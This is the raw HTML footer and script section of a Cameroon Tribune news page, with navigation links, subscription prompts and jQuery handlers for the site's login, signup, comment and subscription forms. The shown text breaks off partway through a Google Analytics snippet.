<li><span class="text"><a href="/article.html/58855/fr.html/commerce-exterieur-cameroun-nigeria-lurgence-de-fructifier-les-echanges-commerciaux">Commerce extérieur Cameroun-Nigeria : l’urgence de fructifier les échanges commerciaux</a> </span><span class="link"><i class="fa fa-eye"></i> 262</span></li>
<li><span class="text"><a href="/article.html/71385/fr.html/inspiration-babette-tchonang-phare-dexcellence">Inspiration : Babette Tchonang, phare d’excellence</a> </span><span class="link"><i class="fa fa-eye"></i> 134</span></li>
<li><span class="text"><a href="/article.html/47261/fr.html/fraises-adamaoua-terre">Fraises : Adamaoua, terre promise</a> </span><span class="link"><i class="fa fa-eye"></i> 358</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
<!-- Modal -->
  <div class="modal fade" id="id-signup" tabindex="-1" role="dialog" aria-labelledby="titrePopup" aria-hidden="true">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Svp connectez-vous pour liker</h4>
        </div>
        <div class="modal-body">
          <p>
		   <a class="btn btn-news btn-block" href="/login.html/fr.html/CT-signup" ><i class="fa fa-user-plus"></i> Connexion </a>
		  </p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
      
    </div>
  </div> 
  
  <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_bc23aae.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2025 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
